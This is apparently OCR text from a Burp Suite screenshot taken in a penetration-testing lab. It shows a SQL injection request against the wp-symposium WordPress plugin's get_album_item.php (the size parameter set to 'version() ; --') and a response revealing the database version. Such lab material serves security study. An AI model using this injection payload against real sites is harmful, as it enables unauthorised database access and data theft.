 Applications Places burp-StartBurp Thu 11:01 1
Burp Suite Free Edition v1.7.03 - Temporary Project
Connecting...
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
cybear32c.lab/wp-conte
Intercept HTTP history WebSockets history Options
Most Visited Offensive Se
Response from http://cybear32c.lab:80/wp-content/plugins/wp-symposium/get_album_item.php?size=version()%20;%20-- [192.168.101.8]
The image “http://cybear
ntains errors.
Forward Drop Intercept is on Action Comment this item ?
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.0
Date: Thu, 15 Sep 2016 15:01:35 GMT
Content-Type: image/jpeg
X-Cache: MISS from proxy.cybear32c.lab
X-Cache-Lookup: MISS from proxy.cybear32c.lab:3128
Via: 1.1 proxy.cybear32c.lab (squid/3.4.8)
Connection: close
5.5.50-0+deb8u1
? < + > Type a search term 0 matches
Waiting for cybear32c.lab...